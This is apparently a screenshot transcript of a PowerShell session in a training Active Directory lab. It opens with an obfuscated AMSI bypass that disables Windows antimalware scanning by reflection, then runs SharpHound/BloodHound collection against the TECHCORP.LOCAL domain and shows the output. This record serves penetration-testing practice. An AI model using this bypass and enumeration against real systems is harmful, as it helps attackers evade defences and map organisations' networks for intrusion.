 PS C:\AD\Tools\BloodHound-master\Ingestors> $HQIGDE=[System.Runtime.InteropServices.Marshal]::AllocHGlobal((1125+7951));[Ref].Assembly.GetTyp
e("System.Management.Automation.$([Char](65)+[char]([BYTE]0x6D)+[cHAR]([byTE]0x73)+[cHAr](105))Utils").GetField("$([ChAr](97)+[CHaR]([ByTe]0x
6D)+[CHAR](177-62)+[ChaR](105))Session", "NonPublic,Static").SetValue($null, $null);[Ref].Assembly.GetType("System.Management.Automation.$([C
har](65)+[char]([BYTE]0x6D)+[cHAR]([byTE]0x73)+[cHAr](105))Utils").GetField("$([ChAr](97)+[CHaR]([ByTe]0x6D)+[CHAR](177-62)+[ChaR](105))Conte
xt", "NonPublic,Static").SetValue($null, [IntPtr]$HQIGDE);
PS C:\AD\Tools\BloodHound-master\Ingestors> . .\SharpHound.ps1
PS C:\AD\Tools\BloodHound-master\Ingestors> Invoke-BloodHound -CollectionMethod All -ExcludeDomainControllers
-----------------------------------------------
Initializing SharpHound at 4:57 AM on 1/20/2021
-----------------------------------------------
Resolved Collection Methods: Group, Sessions, LoggedOn, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain US.TECHCORP.LOCAL using path CN=Schema,CN=Configuration,DC=US,DC=TECHCORP,DC=LOCAL
PS C:\AD\Tools\BloodHound-master\Ingestors> [+] Cache File not Found: 0 Objects in cache
PS C:\AD\Tools\BloodHound-master\Ingestors>
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 80 MB RAM
[+] Creating Schema map for domain TECHCORP.LOCAL using path CN=Schema,CN=Configuration,DC=TECHCORP,DC=LOCAL
[+] Creating Schema map for domain TECHCORP.LOCAL using path CN=Schema,CN=Configuration,DC=TECHCORP,DC=LOCAL
[+] Creating Schema map for domain TECHCORP.LOCAL using path CN=Schema,CN=Configuration,DC=TECHCORP,DC=LOCAL
Status: 134 objects finished (+134 44.66667)/s -- Using 126 MB RAM
Enumeration finished in 00:00:03.8207464
Compressing data to C:\AD\Tools\BloodHound-master\Ingestors\20210120045733_BloodHound.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 4:57 AM on 1/20/2021! Happy Graphing!